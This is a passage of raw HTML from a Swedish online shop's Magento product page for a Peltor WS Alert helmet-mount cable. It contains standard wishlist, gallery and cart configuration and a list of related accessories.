    <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":238,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' data-action="add-to-wishlist" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"L201AX03SP","item_name":"Kabel för hjälmfäste Peltor WS Alert X\/XP\/XPI","price":249,"quantity":1,"item_category":"Utomhusliv"}]}' data-event-label="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI"><span>Lägg till i önskelista</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"238","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' data-role="add-to-links" class="action tocompare" data-event="addToCompare" data-event-attributes='{"items":[{"item_id":"L201AX03SP","item_name":"Kabel för hjälmfäste Peltor WS Alert X\/XP\/XPI","price":249,"quantity":1,"item_category":"Utomhusliv"}]}' data-event-label="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI"><span>Lägg till i jämför</span></a>


</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Hoppa till slutet av bildgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.utomhusliv.se/media/catalog/product/cache/7122bd381e030eceae1c8103a00a01a7/1/a/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/ed6e418ba4ee4299bf9fed7af46003ac\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","img":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/7122bd381e030eceae1c8103a00a01a7\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","full":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/72c732c22057685b8a96838860f006e7\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","caption":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert XP\/XPI","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Hoppa till början av bildgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
        <h2>Produktinformation</h2>
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p> </p>
<p> </p>
<h4> </h4></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mer information                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mer information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Märke</th>
                    <td class="col data" data-th="M&#xE4;rke">Peltor</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="c9ZCsJ4X34dwVGjQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.utomhusliv.se\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD","size":"normal","theme":"light","hl":""},"invisible":false}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"productattachments\/index\/download":["productattachments"],"productattachments\/index\/attachments":["productattachments"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data","chatData"],
                "baseUrls": ["https:\/\/www.utomhusliv.se\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 1000,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.utomhusliv.se\/page_cache\/block\/render\/id\/238\/category\/4\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_238","catalog_product_view_sku_L201AX03SP"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/horselskydd-tillbehor\/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi\/"},"versionCookieName":"private_content_version"}        }
    }
</script>


<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Magento_Checkout/js/view/minicart_open" : {}
     }
}
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.utomhusliv.se\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"238":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.utomhusliv.se\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/238\\\/\",\"data\":{\"product\":\"238\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.utomhusliv.se\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/238\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.utomhusliv.se\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"238\",\"uenc\":\"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,\"}}","required_options":null},"price_info":{"final_price":249,"max_price":249,"max_regular_price":249,"minimal_regular_price":249,"special_price":null,"minimal_price":249,"regular_price":249,"formatted_prices":{"final_price":"<span class=\"price\">249,00\u00a0kr<\/span>","max_price":"<span class=\"price\">249,00\u00a0kr<\/span>","minimal_price":"<span class=\"price\">249,00\u00a0kr<\/span>","max_regular_price":"<span class=\"price\">249,00\u00a0kr<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">249,00\u00a0kr<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":199.199999,"max_price":199.199999,"max_regular_price":199.199999,"minimal_regular_price":199.199999,"special_price":199.199999,"minimal_price":199.199999,"regular_price":199.199999,"formatted_prices":{"final_price":"<span class=\"price\">199,20\u00a0kr<\/span>","max_price":"<span class=\"price\">199,20\u00a0kr<\/span>","minimal_price":"<span class=\"price\">199,20\u00a0kr<\/span>","max_regular_price":"<span class=\"price\">199,20\u00a0kr<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">199,20\u00a0kr<\/span>","regular_price":"<span class=\"price\">199,20\u00a0kr<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">249,00\u00a0kr<\/span>"}},"images":[{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/b3a2e823027c20b8c93a590d1495e067\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":240,"resized_height":300},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/85d5fd517e9579007ea7f87214412c6a\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":270,"resized_height":340},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/e3251a530f9e300762a46e7f5f3a104a\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":75,"resized_height":90},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/b3a2e823027c20b8c93a590d1495e067\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":240,"resized_height":300},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/85d5fd517e9579007ea7f87214412c6a\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":270,"resized_height":340},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/e3251a530f9e300762a46e7f5f3a104a\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":75,"resized_height":90}],"url":"https:\/\/www.utomhusliv.se\/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi\/","id":238,"name":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","type":"simple","is_salable":"1","store_id":1,"currency_code":"SEK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.utomhusliv.se\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":238,\"uenc\":\"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,\"}}","required_options":null}}}},"store":"1","currency":"SEK","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading" aria-level="2">Tillbehör</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item" id="product-item_137" data-shuffle-group="">
                                <script type="text/javascript">var elemUgPY2UbE = document.querySelector('li#product-item_137');
if (elemUgPY2UbE) {
elemUgPY2UbE.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.utomhusliv.se/kontakt-mic-till-peltor-ws-alert-xp-and-xpi-peltor-orginal/" class="product photo product-item-photo" data-id="J22D01SP" data-simple-id="J22D01SP" data-remarketing-adwords-id="J22D01SP" data-remarketing-facebook-id="J22D01SP" data-name="Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)" data-price="249" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-list="Related products" data-position="1" data-block="catalog.product.related" data-click="" data-category="Utomhusliv" data-attributes="[]">
                                    <span class="product-image-container product-image-container-137">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/11fbb49efac4e067e3813b2b2cc2b257/c/1/c16b2366e0e350c2fe594a7961a7458a96fcd2cdc155ec5b25f71e8599850868.jpeg" loading="lazy" width="152" height="190" alt="Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)"></span>
</span>
<style>.product-image-container-137 {
    width: 152px;
}
.product-image-container-137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)" href="https://www.utomhusliv.se/kontakt-mic-till-peltor-ws-alert-xp-and-xpi-peltor-orginal/">
                                            Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="137" data-price-box="product-id-137">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-137" data-price-amount="249" data-price-type="finalPrice" class="price-wrapper "><span class="price">249,00 kr</span></span>
        </span>

</div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="J22D01SP" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8%2C/product/137/" method="post">
                                                            <input type="hidden" name="product" value="137">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,">
                                                            <input name="form_key" type="hidden" value="c9ZCsJ4X34dwVGjQ">                                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary">
                                                                <span>Lägg till i kundvagn</span>
                                                            </button>
                                                        </form>
                                                                                                                                                    </div>
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":137,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"137","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" id="product-item_156" data-shuffle-group="">
                                <script type="text/javascript">var elemFLX4QqvX = document.querySelector('li#product-item_156');
if (elemFLX4QqvX) {
elemFLX4QqvX.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.utomhusliv.se/peltor-hygiensats-hy79/" class="product photo product-item-photo" data-id="HY79" data-simple-id="HY79" data-remarketing-adwords-id="HY79" data-remarketing-facebook-id="HY79" data-name="Peltor Hygiensats HY79" data-price="217" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-list="Related products" data-position="2" data-block="catalog.product.related" data-click="" data-category="Utomhusliv" data-attributes="[]">
                                    <span class="product-image-container product-image-container-156">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/11fbb49efac4e067e3813b2b2cc2b257/3/2/329938e9759a07683b1f85a0b91801c7f951b861838fa9c710020d61623d231a.jpeg" loading="lazy" width="152" height="190" alt="Peltor Hygiensats HY79"></span>
</span>
<style>.product-image-container-156 {
    width: 152px;
}
.product-image-container-156 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-156");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-156  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Peltor Hygiensats HY79" href="https://www.utomhusliv.se/peltor-hygiensats-hy79/">
                                            Peltor Hygiensats HY79</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="156" data-price-box="product-id-156">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-156" data-price-amount="217" data-price-type="finalPrice" class="price-wrapper "><span class="price">217,00 kr</span></span>
        </span>

</div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="HY79" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8%2C/product/156/" method="post">
                                                            <input type="hidden" name="product" value="156">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,">
                                                            <input name="form_key" type="hidden" value="c9ZCsJ4X34dwVGjQ">                                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary">
                                                                <span>Lägg till i kundvagn</span>
                                                            </button>
                                                        </form>
                                                                                                                                                    </div>
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":156,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"156","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8,"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" id="product-item_229" data-shuffle-group="">
                                <script type="text/javascript">var elemKgKWBFYz = document.querySelector('li#product-item_229');
if (elemKgKWBFYz) {
elemKgKWBFYz.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.utomhusliv.se/peltor-hygiensats-hy81/" class="product photo product-item-photo" data-id="HY81" data-simple-id="HY81" data-remarketing-adwords-id="HY81" data-remarketing-facebook-id="HY81" data-name="Peltor Hygiensats HY81" data-price="129" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-list="Related products" data-position="3" data-block="catalog.product.related" data-click="" data-category="Utomhusliv" data-attributes="[]">
                                    <span class="product-image-container product-image-container-229">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/11fbb49efac4e067e3813b2b2cc2b257/d/7/d7e0d5c14b618ba6b27b7daaccb0dae61136add9a269b6a406d5b17ea602ed19.jpeg" loading="lazy" width="152" height="190" alt="Peltor Hygiensats HY81"></span>
</span>
<style>.product-image-container-229 {
    width: 152px;
}
.product-image-container-229 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-229");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-229  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Peltor Hygiensats HY81" href="https://www.utomhusliv.se/peltor-hygiensats-hy81/">
                                            Peltor Hygiensats HY81</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="229" data-price-box="product-id-229">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-229" data-price-amount="129" data-price-type="finalPrice" class="price-wrapper "><span class="price">129,00 kr</span></span>
        </span>

</div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
